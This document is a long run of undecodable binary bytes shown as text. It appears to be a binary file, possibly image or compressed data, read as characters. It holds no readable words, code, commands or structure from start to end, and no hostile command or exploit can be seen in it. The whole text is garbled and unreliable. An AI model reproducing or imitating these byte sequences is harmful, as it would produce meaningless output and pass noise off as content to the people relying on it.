	��/�m�4`�5�d�!���N�T� �x���"�cSM,���L#P�O�@�K�����D$�b��$DJ�+%Э��
KY	�CH��
9�c��)�i��=Q���F-Ք�A|�&T�U$���[Q^a��%�[u��Vo7W]i��������
��k�#H!q0�ݓ��*躚�'��p �	��+�I`��	KׯB���v'*����n�d��\h;˶�x��<t[I�ܕ+�$�Fȹ�t'��=d��%��
|3@�}�@��H��<p�"�01�+X /�;�-�0"���P
�15�Ȁ҆)2����Dh ��|�F,��pD	���|��D�@�Mi�ӎ���%�;J��b��e�]:���Q54��L`��ָ��7�-)�Ah�S�'t��*kPBۊ P ��R���-n1Ԣ �(�	n/j����d�&5��>�<�,�:��0w���H4�9P� t(̰��H���u' ���+�r7j�]��,4��-��q�� &PAxѡ ���s�`y�S���r!�\�؎x�#�m�{��{��
���|�H��C���o@SƁ����!cA�h�.��X�b���A�k �c�p �������h������mp1p�J>H�|�� ; �Bt`�|ެ�9�Bg�P^1�:�a��%H�S��FSt&�b��9y�[����(%p������������-_L ��283�%Ryi�,�H�1S�b̧8ƛRX��K�J0�!8�/@�S��@��Y�m)��`U����p���.��p�-O>�.�hB�Z�@x�q��f���;��%!�\~����A�L>� ���KCx�?�Q��  =3*��� �1��r�7)�@rl�"*G��t��uZ��&C>�&�<��#� @^3�<� |�C �'���D���3��A���_J�JH�E1������ ��H�a��fs�S�D1�md��8��}Fn�c�IJ�4��ɋ�r�3" U7�h����1t�ce�6��S������\ 2�TW�KE�Q�����HF*��Uus��Nf/�γ�����5vl �Ã���X�B��p�I�;�%.k9�E<�<�9OB��$||�l~������Ұ�����:��f��^�O���� 
��^�X��[{�ַ�@p�a{�E���>���{vPI�(�v���Ę�\⠬��O"t��\�y/5���K�U��}�*� /�.*1��N��/J��2�a+E@��9� �i��uS�~1�<-�zF��R~l6% ��;U0�hZ%R����ӛV��Hn�.���b#ٜ _��B�b��D  `\E�RuҮ��]v��5[��+�5�0��|�]>�vĕ�酧����d��a���.qg=�?4L�g@�6~�6X��ZDh�@�L1@�q�b 
�|JqiL�#�)
Ê���:@���]��D?ͥ�������ڞso#b�A����Xt.А��aWؐ�O�錎�(<L��4���*���ݯ���_)�T�E�6�\ ��j�hDK,�tG��xyDc�LmX1�� ��bY�N�� �o�Ŧ�A�>s����Yժ��}�ďY[[�jd����7E�^�d0, �.7˿�������a���U�[޼��	!�.�f�2
=�/��"��0��g����gM�5�$˰Pu~�MҰh@�i`��`@Di��_f��V(#�cA��2p�A��w��w�w�0w �A �AF��VO\x�x��\Gr$�C��%;�Q��k��i[l��k�E 0� P6)�_�uk� U�mچz0�b�3Wx�h�7�dx!8�S8u@G5qs�o9�+��'*�|gD�Fp1�:�g7�Y�7,}�l�:|�pd-�Fq���
� .�r�r��r��ց��_�<g�Șs�!Cl�s�tCggH0���5Z�e� �H�؁�c0�f?��t��g�U�?%x�&�@\G[@z/((2A�nw�ɕ4��3�0^!;P�`��AH�����xɐsא�0�K�e����^(l5� �'�o�%�C^�}o� s� �6��_h�R05�&u�n��z�d(��Es�I�r{yT�`++	���R~dD'�(porA H�aT��]:���@�GW�b�"�p�;�2*q�;u�Fy1jP� OPX��r
�r��r��K��<fɈgf��.����f�t
At�$��Ѝ�����፨��s��H�Bu�hu��̑u��M\i�Y1��1_�1������w�"�8Oq� ��=sL~7	fD@PM�2�E�0�؉A���P�OJBP#�^(�x5��:d�6�a剞�ْc�R5i�V18 �(p;�m��UvCn6Ň`�7Jf{��(�� 7 q��)�Gb��VKq�W��ͷ�F$R`������.�V?&�B VŕX5H#�8��E�quu���d��P�XFX��ra�r,w3����f�cK6��=k�31�C��/h��0������?���К���a�LX����uE�u�T�b�ivd\T�7�"/R�Q�	�\�7@P$��yA��"��5*�g�zg	3@��$Iy!y�ǒ��{�	G 2 5]�bp5iX��p7��sXE����ItAn7�z3��Fa�TV��F
p@T��)j����Ǖ
���:�����S,�r')���:�+�Q~tI*�d��(}i�W�HX��e.w�D�KG*s�����.LJs�"�7ӌ��e ��g���LN�M��ZT�Z�Ӎ�V� ��h%8@��uc������� O�j��T��OSz$�$
�� .@��3��*��Ȁ�^� :H	JB�Q��'i�?���T��5�	 ��^A�0@ ��J���	��zT��)*��fnE��I98��7q�'V�G��+��&:�ɇ��j᪭ڷ��9ǇbT�|�J _�: �aGf�
�"F���I��rA�eA��>ZkP���=B��4�`����i�=A�VZ  �р��{�����ti�g���@��>"�q:@sJ��探���U0@a��g�>/+��ɵ�����4O�%:�ը�v��gV���pj�" O�X(��j2^����g�u�C۾��P�}l�RX�J �G��<�PE�S���{8FzCF?%a��;�*�T�ج��)���8�Yٖ��G�:���9��b�W�OHm�����`�bd��d���d��X _��*�����1�K�	hK�c���sPڌ�@/A��g�{Ǻ���뼰 ��Lˍ��!�A��P�̛��������0���2ꋝڏ����	�:�Xt�*�x�iH��S�2�`���qg���S;��Nm������w�� ,�l�!J`���l8�G���Y`�m��qS,�$��<�za���(��� DЬ'��9��;l��bA��V~�Tu�H|Ȧ��� �z��)�x�qv������^��_̋=c]��/�.��<�[��aj�K��`�@����*]�bJ0����؀�ɍ�5��+����T%�6��B���x�W� =4���v2[\9#ڥ4@��w#�9; k�u��Y��j�ATy���&��;5����Ɏ
��Jw8����Y"���������m�t(p;�'<����� ��`g5�!G�ХS�,�쌡�Xq��ë��n�b�H�}޺3��Č*�d��� ���_LXф����;�����#�l��Ƹ�����g����+�z���f������@�lʦ��L��!�� ��u�����1>	���l�I�"���B;��p�,P?0>��5Rql��iQ}�g��5=Բ�E� 0�ʝ
G�5�g������	#A넄�]��mT6wb�A���ת�x3�Z��!	z�b�2T��8g`p?V��m���ل;p�Ϋ~���)pV�τd ��C�;�3N��uI���
@���r�]�@`���e �Ѿ}Ƌ)瑰�"=�q,
4� �1�s���t0��j
[��t�=<H�,��Y�#��ӑ��荲��L�i�u�L��=�ɐ���	Th>W k� �6�if�QE1&2�>2��g]��Q� ��H��8q�}V�, g�f��,Γ�L��,ys(����q�"�7N)&�{F�- 2`:���͢�h�����:|���o���h�7�w
wy��b9� �@�f��m<��l]��<�h<�2��$L�td���j��1 � ��~�'ot4� �3����%[ %n���@�&aP�l7O��L����ɕ�ޤYe>R�6�������^��55w�� �&�H۞���3��9 �P؄�|OWPݷ~gP10w͆'l��ɟl[�/^��7�y�͛�W7~��X �* pV��v�Fa�X���ٛ��M���V>S}9+���]�
p��{�4��Ѻ�����d�n�s��	���<��#O�?g���?�~"@�%O�(?<��>�����u��	Q��1�E���qz��a��=��-ҝ�F�B[�O �-� `а��������ԧ^r�?�5h

9D:  ��
��������@�9�#�����D��1�#1D�1&1�#;b����b28GGG(�R>���	M		����MM���i�il���. '22�2 `.&"0��%��%������^� 0p �z��+��?���!A��M�p�@� @ܸ�F,@(��Y35T�B3@͚rڜ1�fϞk�|1@���(����	�P��x*��R�D,�ڠ��|h``��hӪ0!g۵p�ʝK.�
 ���h��E�<�<X߿+�x���Pi�ȇp&��Πq�P��"Ӄs ��A�j,^kb�:��o�ذ��t �Q6<���u�E���^�����J��0y!M������9�Sp�S�XDF�WŽ��$2�t@�U�zS��&�gb�q����0p@�>@��<S�K" �4"�F3�h��5�DP@���sC�(�A.0 �	dB�,�Ў� T�A8��OC�H�@�`K��� ��&A`�:�  ��L2j� �9}Q��p�M_5�QI���O5SI�P�Xe��^}	��H]h����6�&�"<��_�=��`��o�=5W�E�EXV�d�q&૰AZ�i��j�Ѷ�&���l��o$�@q�ŰnO<���y1"u�eg]i��6³�u��s� [_��G�	�2�{�m1�~�� ��0X��������w�������0E8!�6(�K�XȌ4�tHM&��6�|�� �'(`�@�;"��c����� �l3�;93A0h0� L6	��QF��<�@
�����20	p֙f���?q͵�p���w��UzƉUc\��Z�a�.���x�)^�e�^{e*8b��
 ��np��^�e��aA�)2�j���R¬�F&����������*��1thA�߲94�Į�&�#�Vw�u�A����y;��90�骁���B_�7��0\P��[a�&, �+#0�I(��/'��QHX
E4�3�l�!2�d<�5"r	�@��9�0A�f�w�G���C��3��f<��^ ��I7�@Ȣ��A@v��<� �laSZ�f6�`M3 ��4'9�	*I��T��� �+H�X`(H�M'4ԛ��*n/�T���t�S\�"���8O��m��Le,��U�c3kȜk�Y�t����LW���
W����`3��&0�b��8Kъִ&Y�\k:�JOl"�;o����U!����]�����]��Cx�,e)�"2  h� 4L��0PР�=���1Gt?��A��4��fl#j#�8`�4�>(��@�\����A���f��C�$�,�D`RH�F4�=�Z!�\���hP��Zڒ��dM�}:��$j'6�(sZ��ȍxyST��'���:���rE-�%/����EP%Φb��M�R�3�T����&����s�&��=��9��(9H�8���ޓ堮x������	�;�j�$�c2�D�W�z�@lh��@9�e/Y��C,`�!�� ��@�%8���0T��OBR�����E����3H�f�JL�P��ر�`��v�s���G:���!d�H<K�=c�S�p�ۄR����DjP	60��E-���M� �Mm�!F�2'��i8F<bG�& &P�n�")]f���B�,��/_�V�� �)NA%`�����)6��?5.���$'�VJP*� ë�ux6�:ݳ45.aq����V޳�m��}�V#�ù�e�ۂ�Zwܭ�8�W�  ���z�[%�`��6��O.�F�X���c���E�1�<��j�����!5�a�����Pm����	� h���po遂��H��U';�i����5{A�F0\%�@IA#�F, "hi��8�\��L� `�������d�&e�.Egm�-�O�u��>@B��x<	�D�j���ůa�SIaQ/���_�X`���ζ��������Q�d�(_X@^*SO��
W���%,��� �{��?⅔�]%n	��/je�$����Q��}�Z�z�үO~2`� �^�>
��4��*�'�'KYcN���F��<�q���� �i����(@2`�@�vG�^�u lX4;�w���࣫�#s�@�0ť/]ܰ7�i#� r�%5�� EP�b0����ž�^��W{)��T�h���m�Mb�I�6
�v��K��6;�zQ �w��i;���D!B*���<�O�8�����p;2���r(�:o[� �ϒ��x�3N8%	�IN����V%����dے�Z�=W^��5Ǉ��?��7���%|��[F���3�� cnP ����6go�?�1S2�s0t(�@��"�&LgN)� �h�3�u�3t3
�[�h�$��"' q�Q\�P]�): )��j�g]��P�u�W60x�~�6n�/e�^xS]�_;8y} ��y�c)�w{�BS�*�z�0zbHz�7��w6��'T�P�s�G�{�1lo��n�d8R�y�,�D�$�d|�s+L5c�4Vbuc�@e�}�.Z��2�c� ��d�H~�� �W~M������wrB��>ICf�Y�Y�5j&�Z5�8ZRB%W2i�)�� ��IW#�PD�)��#S�N$��`
1��"�3���c7v�e  �Ps1��)�v���:�h�j46c3Q�^C8D�wx(�">�W�x��N�j$ }�lVX������V�*���0a
N1�a*C4�x$�8j$92�t�*��9�4b�1F��+S凱�1@` ?�	�d��9�#���y��d�.aД�p�����X�p���WEX7�藖���c#��YY�0L��Yb��°Y�0s�T!���U�o6ZRMa%�h��tR�"� �tM`�	�vBRA��N'�#�[XA��� �8��ؚ'�
� 0 _�%i0j�� ��e��xw���kB!Q�E'�U6��^��:L�E�C���	yy�(ȶ7Yt��f8]�yd�m���ur'�)��i��`]5��IDZ�@�F�#a�V��`A@+ځG�W8��pc$�	 `���)� V�qp�
Tf+�I��p�b2�q��JNF~l��i�臖�`C@rr^&LRL�$!�Tf� �5�1%����4"�t���W"tƘ�6N.qИ�Y��S$Ep��62��)[�p�&%v(xi2���>P] 50a`w�؛9��©l�&k J�CHq�DxUax�t�L���R~z��fy�R|cy�#82���	�)Qu'hC�z"�빒xrxF� )�F�W�����PG�IW��<{h+�@����Ǣb,�-�-���"�a�.��j<�-:�ٓq����~(:~��~0 �K�ZY�� F������)��`4����5j>ǘ�i�.�KR�t.c2� ƈ���h6�l�vD�d��T�h�##x$�"q' oJ��>94`�j�@1ћ}�4����]Xӏ�*K1xiQi����Ð&5�la���8��5�-uE�����m�w'Ga�FQas����y6g��=0>߆D0)ph�*�{G�T�r�=�� ��~��� ��*.����Hd�S|�y�c0>�
}�:��d<��
�}�7F�����*��䚢�j2A`X�C��>`4�� 6Z�h1����Ps�DJP�j�"�����@�hKWEp�XZ��/pl���6�2�[�xA;C�
$�pi*��1�0� .�@b�7۴���}�j��j5D�DY6��\KJ��^D)t�Dw��)y')Th�.5�2�	Vz�Q^��������6����'���t5�01�zo[�1{��µ��tD�៝�G3�co5�j���{ �2�	��Ð���O�	�A��;��@��K�&#K�d��q(:��:~��%�&��V0�`��6���Y}��7Z+�%DBr��1Qr����"���x�`2��H¯X
��6�GR��b���+k�f���$
��%�����+ # � �@u70 ����7y����ճt"C��'�'�j`�q�I;��Mk����:�l��_ F��Y�\˵p2>�����@H6�ʒh�F�ͤ���*�`a#gZ�Z��.�,<{6+nE�=�	��c�-E������JF�V��	ْb�X�
��$��c:���0Ŗ��ڪ�7�%J��V�],~��q@e>,����>ð�FcmLn\�1c4���?֠�%�V��ؤ&`���@Ӌ�؋ƈ�,����XVM�" i�K�8�hH��(���*h
p.ಧL��,�H��r�ʀ�O{�8�A $����k�G`���x����q�lX���BF]�Cd�E��CJݬ�����RXA�W�k@ؿ�mDE�I��q���J��L��L۵���|��G#�Ϝ�<.�AW0�tA�JA��[٢���ݛ�	��o~T9�IM�� ^@X~E�%M��q��$�q0, 0~*7L�Uf!�{4ŰY���Q���k?��������BP�˘��Mm�g�2"��M-��W$V��G���)��Y-[VA�� ��&�)h�G�p,$�=�r��!��\�|:�Ħׅz�����M���` ��("��V��&�p٩[ؑ��xµ��������6}������YD����A9�AQ��\�b ��L���X@w�p��:	�Gœ;:� >�� �[\���J@l��c�!���tk������}�(K�Z~�ZX�7�FP����
0J�_&�}���6�?�ȗ�P��n1M`�#MM��{jp��YW�M]�f�
+�+���Q$8p�ip��[cJ�72�A-޽b�ɟ. .+0-����>>?�w=��HC{���g�����<A�z�(�[��j�E�7�\tSLٸV�Y��i��+��DQ斍2o�k^D�2�� 9+�lϰ�}~۷�h ����\萠��y����ë��I� ��ܛ�h���%p���F��s�#֕�]��N�!�}�4Ki��%�����WG�b�y���0kQ �ȔY���>�Ԁ��uM*5]����+���.A@�)� �)� Ar�������>�X����������ɨ�P���0$��L�r��c`���y�i���T�Kޅ�)X4�O�?��۴O��i��Y��\��h������/>��fn�pB�h�j;9���n��ZZJbb�Zh��Z������J��b;

 � 9��9����������� 119;0A�CCC���¾%0A0#9Ϩ ��Ҭ��2�
2�V��ḽ�CF�������0##@2%I(�ER�>"�x@��RP9�C��I��I/b�@�6lҤH�&�H6�<(��K ،���4&NlS A�	F�Y����4"(]��ɑ)�0�����/��  cj��[��!aۈ�N� $ވ�A�F�4`2��߾*�L�p��&�p�q�	��!+^��C&�\��a�ΠCo�ࡓ���`��װ]C>��1�۴iC^�8��֧S� EZt��(�Pn�����H�N�z��X�n@�s���Cw.����H|�`� ��SV"������(BC�����Q"CHPA&�|bJi���Li @X�i�\���u�C��s�%�S:��cD9(���t�4Ƹ
5�p�1�cΉ�Sb��h:���O7���>R���?6D��B=ŖU���i����H�B,Jjp�BK/`R5`��H)D��&=��T
@�AQs��TVK�	U;Pu�X"`��VDD!�V`}���e�u'�O1�P�\	t��L�W��
��zX`�9��n_(@����g��恱��f�p��Z 3�[d��V�m�����V��&�{�h�%�Y�R ^w�m7�v����K��^��{]^�ǀP�|�D`�WH"h�aH��!R&Pa)�l쉄р"�&�P�]7z�K1��2ĉ��28���"����
�#���&2l#�Vx������0.�hb/9�pd �S�?��P6l���)�d9Eh����T@g����Q@/��BB�7���܌g�*R8Z
O=�����nJ�	Q��EX��%�X�ǃ��o�z����G`�P�`�
&����n���4�*��g��+���6�iкV��Af���Z[-m�Amp�A8�h�%���׮�����g���ұ+��}ǯy���@|0�{�@�}�C�G	Ï$�@18�@/Ҙ':RHHAY�Jv�ctHe�@Q/h�#�E�؄
yƊ���`�6v@����-a�H��^Ȁ� ��$~�T���v�&��ld{�(r�T��"� F0�   n���M"�7@ s�ӠĘ6� h=i�H����$U���9<��rX�V$)h rih�V �M�EX�[&I*��#�H@����v�
%aƐ;Z�j H�� Mh�Wk���>S�Ј������oi�5�	&�ru3�F{���񾇜s��9��������f��w>~u����	���a�O$��A�'?���;��@���@��O�,d��Q�� ��Be.˅..0�rx�
A��)TH�����( `H4x��6�Y�B�4��Cr��$���j�A
�x�k_s>���-
TL���,nQ%.� H�2(�ܤ .1��Ć:b`	Oa�P<�&u��p(D�s��"+W�� |�@�(HI�E�2]�J���#YT� �;Q�0*���Z��
P���L�n	2]�@y�ZM�����L���ѕ�����I+���q�����~��f���>��ϛ����3�lꅜ�kO ׀@�'
�}A10b�P�=3�	�BA�@S82 P 0A�l�A�)͡
%�NЌRTFZ5����G�0��B\Af/�0��,��M���cl[���*b&�U�[���T@�
�{ L�:GAYO���SR0����Q\AAI�X��	U`�%p���Ȝ�eWH* 18A�I�#E%S�H0��ZV���NP��H��@fli,�t�Y��jT��z�zp��hK=]V�8�ANk���v���mv��>��뛷�-������3�d %�#��pbH�# A�{r�c��?�[��n�ڱ�oa��7��E8���3g���Fq-_�WE��y���X�HH�������T���R�aj��і�C�&3Ս�C�b��a:�%N�C��`���*�jq��4G6�*j������r'��H �A���r�]E�ʶ0�T&p���%��#��pG�Q�`�TBb�@�l��2�� f�uF\���e��fm�5��L�v����f[�R�eS��du&9�BWy�|@���m�Guކ��t��f*@��3aLn�(1@J���3�]�:( X@�@e��`�о�Ä1��{���V7���A�vp#9^غ 9�Ф��D@8�b0S ��Ӯ�׶䃝>��N�A��*��X���J�H� �ăB7�����&jPq݄��v����� �F�r'(��p��D
(��9���& Z�6��uAN�	d�.4��ޓ�K���bP�j^��(��ϓs�!L�$gٲ�����!�u.�e>��.��t��[Q7u�u/���h�aNi�! c7O�&	��PR]�]-�k62Rc2$  y�G�_��xڠ13Bx+.&�k	�x2P� �y2�#?�^$�#� � #�Z�]�5[#%�M�SS�$RPCpATq|���& ��F�S(�bB�{�V+���h'K�z�ouDoi 	��0 c+(G�ʀWl�l�CH"ЉdIqwIVT7j� :�q�r��HpOO�3��X�e���=fţ�B������f�a==�-�#��-�.����t}��ׁ��tR7/�NHh��u��#H\�q���N�&	$�vjWAl� �E!H8tG�P ���#��w9�"8�<�p��#,�BA�Pk��x�'��#9l%� 0�y
�.@Q%\�5!%�D^EYpePb T�n��mpco�B�k�&K :Y�@�{��?Io	p#�H  W�(Q00@8�r����Ix%�wF�ca7c�*��q��qA�Js4�gp���pɋ/7��1�8��5�s�A��d��Ҍ��-�Rs!y�L�"����C[8h�#u�X���?#0\g�d����@#v���� � 3x���>�1@P���_{�P���^2��KX]��]C�xi���A)��C��7l!  %'9%=�M�SR��զzC�0Tp�*�vo5�(���y���T ���Ip��IpVA8U�d�x%I1~7pp*aEhX[�c�I=��1 �D_{�}]��pY���rsif���f�Ss{�ۢs�u-ע���;���gGwjJ�g���u�d�8���4N�U �噞��BO�&O�pO�o� �`����f�#` @P��w�^ɠx���E2�W�@�B9����	�f�I�救����� k�Rj�%(���Y�Q�Y�S9u�)X 1��p�UBPMin���
�2(i�G� M ��Z�j@��j�}�g�j�~p  Z��gqG%�ae�H�O�����H�7R�@�)�����	h�=�T��Z)Z��Y=����-��K���UWW������������D0�8��*����\hpB�
�u�]�w�u��UZ�7�p�I09���ׯ�ǯ �}����5�ǐ2�fY�#�Y��R�0Q2�Љ Q�Eq�Odd�ep���Z��J'�\`oi�|�ڳ>�TrX�i��sT��*��W'`�ڪ� �
�4��%�6�*��]]��}����Ph���0`�*/���Js���C��C�~���DZ�!����̔tKw�Z��ˍ䊸N����?�1O*@1����
�Eʂ�	����jf���O���3�͠�}���p3-A�	/��*�����@�4$��W)SB�ű[JlK���p�5&+m5� a�`�Y��S@V���x8.�����5��ȗ\ (l� P����2�d& /�:��Լ]{V[�P���� p&pT9J8^F�����m۶���ʚL�Y����ʷ}[-�=hVtG��խ�q�4���u�KM.�t��Z �;vS�Ȯ,h��Tj��� 
�!
�JH�1�&PQ��!��vPkC7r���J�U���QeZ��C�� ,�v���k��[�zw���# E"�E�VS6Uz��`��X��5	t�* ������{ȓ��:�P��6�Up3>�o���;�0!U�;qڽ�ȭ�� ��T�Ac�����x�D���Hy#��/�
jf�v�sy�}g,Z������x���Ә��tل��+h�B����Y'0�K\�`����Ů	��`g0�	��EL�R�1g�����!=�ji��7R2�"��-f�;�����vϐf���{#F�#�2ŋ#"�#�0	�f$2�%[S���( ,˲>p^����<�x�n����[�v�#Q &�  � ����yQT{*�%���VuQ��L�e�'g�j���k��'�T�!�s�E���f|)=:�����?�z��
 Fwj���(<́��+�>�N����Ñ��6,�b'iA�p����vT��w�5�]��	�& @ϴ@��7�%�r�� 
M8�eL�C	ͦM��U��u[��2@ �&M� ;E&Y`�I�f��'����ҋ��!�����'U� 7�Dݽ	0` ��ԩ��W	�ú��L���ݵ�,g&���ͪ�yk���(���-�(�y���t�(�+L��Th�\��0�?��?zݮ
����ӕxa O����]��
R���,l�G
�� �K#t+A$�v��M�����0~#Q���Ǡj�eKsyo<	�$  @%bا&[zg��(P��� ���ѝ�8�0=�V��l�� �ܟ���*���a.`�����W���ʺ��������<ޤQj�m��:��-#
g���'�s?�=e�z�O����"�v�ߊ[הYM�J�و����$�����	��A4�n� �؊�xt:` �%�!�д��$�	zA�k�+Q`�"kN��;04	�Х]�lm�����"�
pF=5mo	�G��N��>� c��Le�+p�W^Gtd���͋���cݵ� |ʃ�ʛ��	|_?Q���O�0p�ޣ 獗���,����`�s�߻bLAW��}j��ߗ	͐�ߎI��²�ב�����þ�O�5�s� �!�3Qsj:  #�� �>l&�^D�B���n*Ⴭ��/�T�jQ��B`��CO���A�1���8��ݾ�	���X[xxWn&� �7+ |��~�>ˇ�)|�?')F���6PuI��W�n��<��}r~�Tm��K(s\��Yy����Ϸ&�+���R߈y����>��냍�e������.��//��� 5s�	@D0�B��+AR�.� �_�V` .�� ��&��}]���I���N�4$��_Ɖ����_ѶJ1AP�5oX��SdRGGRR[���i�	i�ili))5����+l���\+��l�����P�B��B�����5i������	���M�. &1'�2�
���"0���/0�����/�����kk/ � 3 
���33��
`BA3&�90���J�(1bC�ܸ�=y<l�@�I�P�`@�˗ȜI��͛8s��ɓg�$H|�`�wJ�*]ʴ�ӧJ�P@y ��`��V� <l�5�٫X��S� -�#(,0B�+0.��r�/�n;*��7@նm��[��-ֳZ�Z��r�$;2k޼�
޿y�=�AiE��8(q�@�^��@��&��D������}BQh�ԋ@1�DiW�%�l�E���*6�;M�i֒��O����Y̛W����� �� �ϠɠVM��k�pC΀�8N8Ȏ8���<y4>̠�F�DE�P�Q��%d�惕H#QЃ���RK0�4WO8��N3��cN, �PD�TH>��R$�d�H �cam��W���^]�eY����c�WLu��M7A��g�I�Vf�b�5&�<fM֧�Z�0B�%!������00
�^����"���������@nMD��bl����@\I��z�X�婲B��	*���'�A�R'ʯ���z�	�ܳ��F���3�Lc�5�a �(.��Sn�04��<��ca?ta����E���$fd"��3a<3��"$�d��5�hӏ:F|���PCyd�'�OJ�cj��Y_r��}��[$0W;ܵh�8K�U��Ö`
��'c.G��^y5h$�EӘ%��gS_`��i����Z�Φd1[���>��>D!�
G�C��)	��!l�����ְ-�Z��,5�2^�'8��	��z	 �@1P{��T�m��p��;�갳�:b��nXN�>  0A%t/�#�k���{b����$1A��)1#L7:\���W�SPC����w\��J� �j��Ô$����ki?��c	��/�L#�@�@�F�@2X��&��)OD��<(���K#�P(�i��k
ְF��I�����e�	�M ����(�@
b�X������7W0j��68�;���
� 
!��X�H��"��4�K�,"��$v���@8 �2B �xO#P��`�1���3��\�SP� �����k�zֳw`^��
��|��CƫH�������+	I\t��1�F����$�)�Ĕ=�X��D��I|k`�jf�$�5�}���TC%���O��/����MP1�d0@55�
�A�Z� ���	ÞH���O]�9x�+$�
W����FʄY���ڔ��- TA$���FT��A�p�J
@b
pH$��I�;!�(b`<P,�t����l���ؐ�ZL`\��x��s���2�� �@���lʁ�͎ �@��6O���@�SWHr�.�n�KdAb�G~�C�<�$)�Hz���&��"��a<R�LL�J����?�\C)����(�-�7KZFe��U�ǧ+y�~�D었9�hw뺠�b��f��4ȳ�XȚ�����X�P0���W��2�l���L'�֙w�k���4�	�m�0�T	np�O�&!�R�[����m4��Z$��]�ᤷ�լB��brp�)>�<��I1 ��$�>&`F�ȁt����3��Ӝ�Gu��Q������/H�:��G7��K��=�e�C��wR��"���Hj5yU�*��Ůy@a���'A)1T�R�qm�(a� T��b�R����/�NA_k�$-(�RbL�?_&v+� �X �*��L[�dK~Bfrf2`�`�\MO��g��٘r�M���*^�d�ڦɖQ!|&����vAX����@�>�>�$\� U��p���m�<��J��@  !� m ,    ��  ��H�H����������������������"

,�.�.���6����. D,9�
3��3_�3����_��_��3��T�<� ��� kk
=�����$������>��o`����	X�� �H4��&2�� ��
:zIRA�J
6з��D-��P��5jҤ��Ɔ��>W����ѣ$���ӧP�Ju�`@��X�j���j�5F�H�A�,�(Q��]˶�۵i�#�E 7B�v�M�w�XE`��E�V��ee=�� 
8@��⠫�˘3k��9�#b�"9��Q"Ӧ��0�u�I�NV� �R����`T���|�0j*��>��%�����28�f.�
XpA"� �%~l��OՂ���r����۷���`ޔTŃ�@���?4�L�`<��Є�H�C1AAF��! �ؑ�@�I�`�<��
<$XP�M9��,7�T�*D(P�RJ5U� UI�F&����J0IdgP�q�Tzq�Xf��V[n��[	���^q��W|��V>�B`���Q��@b @�_(@��7$�Qj衝�a���i���!�B	o� �["'��[n�u2 y�:܃$,'�t�� P���s�j�� �2�Ds�5˄WIy���5�#�|ߘS��C��CP=x�?����	��σ1I8aC.p�q(���(�H�:�"'&n�D/6�O9�H�>!�pBQ�Q@6�TKU��
G2e�����VT�q�(`��h�ɥ�_�efDa��i�3j��F�M���c����.��->Т�]q��Z!%�TWmu:J�1i�)BH��,"i#�~���i��І�o��ڈ�ш2
 =�*	�@�J�yΪg��	&t�hw+/2r�E�}t���'���]��y���������@x�����`�4��`��+(	�B�.*�Z�.���a��ڋ�G �fb�1��L0�N:��j�#��L))�����
Y����Z��~f!����'�\3\\���<���+�K�r�3�)L���\��%aH�A,l��;�O  A�p�z�3X0�A�!�5�Y��^c��p�m�Iۧh7߀�2��%�U�� �����"q
T`���"q����Ƚx�a ����4cX��b�%�2��Zy{� � �M
�������\�3�A������]������D H�E��E� C���w0�I��Á�~�� ��b�|��*yf}T�ʀ�,H�~Y��[j�%4�ϖl���v	���ҀjB�~֧���D�b��Hp18;�s�?m�Q̦6=��E��5�@�1B�8�oܖ��ٰ���l2Ŷc���� +�v8���DP
�qMl"sV�\�;O���l���|��s���9�L���ny�u� �b7G:�������u�D"��!w���$X��ED��D(5��®���-�?�X��GU�	cC�j�U��n&dFp�����ݥ��S�p�?�����k����l�o@�� ����X�a8Чj��
�ۦbS���}���T!
�6����k��ndC�&�7�3D�����i��\�y����=!������dQ�P�#!�@p��/pCY$���Q�v.>�H�q���+�@`*.��k���GKt��Ҵ��H���tx>�Ⱦ,�<�q�2�$�(���!U�AT���O���{ȪF���aW+�Y�T�Ҳ�a�K�x���	-h٥\qfK�%� 0�/X �Ђ8��̸$���`��ͱ�0F�&�-,a
#�N"5���;Ep���FSŪ  P���E������K���
(t���O>pwm��8�H�!�ndN� c���N0�>\���-��J�^FÎ�
���{^?V����4���r��"S�����@��N$�j�2L(D��ĬZ�Z/i��4%W5CU���� ��l�.+������:A������b�b\E�\�b�D� ��H�18��5u��B}lp@��(�	�ȫ)2#<�O����T���E.�@�E�w�-f�z%h��Ġ%͊���"�+�`�!IEr���=f��2:j�m��E�@��5�L:�!HJ��R���>o��aG�R��J�z/ĄLg�"��i����dD�3yU�X�j�n�& ^E��
�!��PR���UD�2d^8�ɜ�4���5��-��?�O͸@��u��=9&�}��,�rDh��V����&�B&P�m����5dM�V�	!��ҟ�I��&�N�����/Za�ů��uږ/�W���g�~�'�h�z�ϕv��H��Y�3�+-n0C_�b�Ek�|�@� ��hh��q�����h��敎P�_�xixr/!%�<��X��SI����_9R ��'Pd�P`�6��dU�J��y�>"w�A�1mz!K�w�#3�f'���Ae3��#z5|82'�Q4�!�(  7Hmӄ�T0�yF�C��c��BB�B��UO��z�Pu�` ��
�;�ZtQ�����'(�!P����w|
3'e�;�q���"�E*ڷrx�}(�r��rE�s3�q��6gR�� �%s@t3�~�Ut�Wi|D!�e!�RN�!��i�"�#�j8�#փ=_�_ڣOЀ�#Ug�vS�1l�U���`W�J'��2Cbj�3�Di�?kEnGC���L��a2�P�ӆ'�DpDP Ƹ&Ah�M�yGx�����B��5��R(O��Yr�	 �4`P͑'|�et1�.�Z��e(0P��mj�xj ��8��r+��
0Q'}���9�\�b��&�@�q}Ԉ�sh);�;���2�h�ǈ ���vS�H�tu�V/=�!i$0��7B#��_ֳ��D 1�D�h>�k]2��>l?g0?&�L�`3�wj��Db��w�f��ny+O�|��7 0��g�(�t���J0�Վ�B6P(��Zhc�	��	�Z�R�񅷗&a28��m�4)a�x ِ�1�jfI�X��=�S���� bH�����}�`�Y'���	Q��6��:�~��s/I�Aw��prtHǉ6	H�!�7��4T� =�C�����uJ��'���=��J�T$�ā�X�>�?��Q��X��Kk"J�3VWD8��q���g���7�qG  @@�(MBxcV�����c+dOXB����g�N�d�*�� >� �R�2M��Y��a+�pL��L+h���d����a���� # ��L-݀�Q "]�"hF=\� �Y��xR*Ւ�8�"��D���;4�.-2���Ku���"�O��j3I�j����'ݳOi�D"���UXE�ȁ�����k�iJW0Va9ly�akql�(mh�a/�qy8;
fJ�R����
!�(��D�0p�6c�� �V����� %�B�d+�� ��	U�6�6�a
1�����Z:q@D)v�pn��4�����9�jv�G���s��=�}v�gzF"��9�2;]ڥ_
���� ,ٯ�x����tSkʦ��.�7�^��.Njj2G=6��7a�Hu0�÷
-�=HqL���8C��JWً����ɕ;0V?*bo�b�?6@��D�@�DATqw�7 �  � 7�
�ⴰ��2@ �DxtQc�� ���nX�5d{o)d�!6�JO��o�  ��q��s� ي� Y��Zn(P��y�	�g��w=+�[��ݱ^, -�@\�H���a-�֥4�
